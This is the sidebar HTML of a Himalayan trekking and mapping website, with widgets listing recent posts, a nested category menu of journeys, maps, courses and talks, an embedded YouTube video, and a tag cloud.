<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/a-natural-view-of-the-western-himalayas/">12 Basins of the Western Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (122)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (24)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.333333333333pt;" aria-label="Himalayan Maps (24 items)">Himalayan Maps<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
